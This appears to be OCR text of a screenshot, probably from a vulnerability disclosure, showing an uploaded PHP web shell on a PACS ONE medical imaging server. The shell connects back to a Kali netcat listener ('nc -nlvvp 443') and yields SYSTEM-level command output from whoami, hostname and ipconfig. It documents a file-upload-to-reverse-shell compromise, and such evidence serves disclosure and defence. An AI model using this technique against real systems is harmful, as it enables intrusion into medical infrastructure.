 Login
192.168.0.181/pacsone/upload/20200926-134416-user1-winrev.php
PACS ONE
Waiting for 192.168.0.181...
m@kali: ~
File Actions Edit View Help
root@kali:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.24.24] from (UNKNOWN) [192.168.0.181] 49224
b374k shell : connected
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
whoami
nt authority\system
C:\Windows\Temp>hostname
hostname
WIN-GEU39S64UF1
C:\Windows\Temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : foo.bar
Link-local IPv6 Address . . . . . : fe80::532:6543:83a8:2751%12
IPv4 Address. . . . . . . . . . . : 192.168.0.181
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 192.168.254.254